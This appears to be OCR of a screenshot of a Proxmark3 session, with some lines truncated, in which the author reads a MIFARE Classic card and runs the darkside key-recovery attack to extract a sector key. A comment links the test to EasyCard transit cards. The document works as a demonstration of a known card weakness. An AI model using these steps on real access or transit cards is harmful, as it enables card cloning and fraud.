
proxmark3>
hf 14a read
ATQA : 04 00

 UID : de ad be ef

 SAK : 08 [2]

TYPE : NXP MIFARE CLASSIC 1k | Plus 2k

proprietary non iso14443a-4 card found, RATS not supp
# We need to extract at least one valid sector key (
  extracting a valid key only takes about 10 seconds
proxmark3>
hf mf mifare
----------------------------------------------------
Executing command. Expected execution time: 25sec on 
Press the key on the proxmark3 device to abort both 
----------------------------------------------------
......................

uid(26088897) nt(2d2e1271) par(6ae252fab2aabae2) ks(0
|diff|{nr}    |ks3|ks3^5|parity         |

+----+--------+---+-----+---------------+

| 00 |00000000| f |  a  |0,1,0,1,0,1,1,0|

| 20 |00000020| 4 |  1  |0,1,0,0,0,1,1,1|

| 40 |00000040| 5 |  0  |0,1,0,0,1,0,1,0|

| 60 |00000060| 1 |  4  |0,1,0,1,1,1,1,1|

| 80 |00000080| 6 |  3  |0,1,0,0,1,1,0,1|

| a0 |000000a0| e |  b  |0,1,0,1,0,1,0,1|

| c0 |000000c0| 1 |  4  |0,1,0,1,1,1,0,1|

| e0 |000000e0| e |  b  |0,1,0,0,0,1,1,1|

00a2742a|00b0f322

-----------------------------------------------------
Key found:177d527a7320 

Found valid key:177d527a7320

# As we can see we recovered a valid key, 0x177d527a
  key. Non of the EasyCards that I tested contained 